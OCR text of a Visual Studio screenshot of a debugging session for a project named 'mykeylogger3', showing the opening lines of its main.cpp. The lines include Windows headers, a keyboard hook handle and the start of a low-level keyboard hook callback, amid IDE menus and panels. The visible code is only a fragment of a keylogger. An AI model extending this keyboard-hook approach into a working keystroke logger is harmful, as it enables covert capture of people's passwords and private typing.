 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) mykeylogger3
Debug x64 Continue Auto Live Share
Process: [32724] mykeylogger3.exe Lifecycle Events Thread: Stack Frame:
Solution Explorer
Search Solution Explorer (Ctrl+ж)
Solution 'mykeylogger3' (1 of 1 pro
External Sources
mykeylogger3
References
External Dependencies
Header Files
Resource Files
Source Files
main.cpp
main.cpp
mykeylogger3 (Global Scope) Save(int key)
1 #include <Windows.h>
2 #include <time.h>
3 #include <iostream>
4 #include <fstream>
5 #include <stdlib.h>
6
7 #pragma warning(disable: 4996)
8 #pragma warning(disable: 4703)
9
10 HHOOK hook;
11
12 KBDLLHOOKSTRUCT kbStruct;
13
14 int Save(int key);
15 LRESULT __stdcall HookCallback(int nCode, WPARAM wParam, LPARAM lParam)
16 {
17 if (nCode >= 0)
18 {
132 % 0 4 Ln: 61 Ch: 5 Col: 13 TABS CRLF
Watch 1
Search (Ctrl+E) Search Depth:
Name Value Type
Solution Explorer Class View Registers Watch 1
Ready Add to Source Control Select Repository
ENG 15:02
09.03.2022